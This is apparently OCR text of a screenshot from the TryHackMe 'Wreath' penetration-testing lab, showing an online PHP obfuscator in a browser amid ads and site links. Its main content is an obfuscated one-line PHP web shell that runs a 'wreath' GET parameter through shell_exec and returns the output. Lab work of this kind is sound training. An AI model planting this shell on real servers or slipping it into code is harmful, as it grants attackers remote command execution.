 Applications
PHP Obfuscator — Mozil...
10.200.90.100/resource...
Fri 09 Apr, 13:33
kash
PHP Obfuscator — Mozilla Firefox
TryHackMe | Wreath
PHP Obfuscator
Page not found at /
wreath_report/pentest_r
https://www.gaijin.at/en/tools/php-obfuscator#result
4
Learn How Encryption
Works In WhatsApp
From someone who was an
ex-tech team lead at Facebook
SUN DAY
APR 11
05 IST PM
Anshuman Singh
Ex-Facebook Tech Team Lead
Co-Founder SCALER InterviewBit
SCALER
Register Now! Masterclass with an expert on
how encryption works in WhatsApp.
Scaler
Obfuscated PHP Source Code:
<?php $q0=$_GET[base64_decode('d3JlYXRo')];if(isset($q0)){echo
base64_decode('PHByZT4=').shell_exec($q0).base64_decode('PC9wcmU+');}die()
;?>
Tips and News
ASCII and ANSI Character Table
Color Picker - Color selection
eToolz - Network tools
Wallpapers for your desktop
Top-Level-Domains (TLD)
Local Browser Start Pages
Password Generator (online-tool)
Unicode Character Tables
USB Write Protection - Batch file
PLURALSIGHT
BUILD NEW TECH SKILLS WITH
JS
This website use cookies and process data. Information on data processing and the possibility of refusing it can be found in the privacy policy.
Ok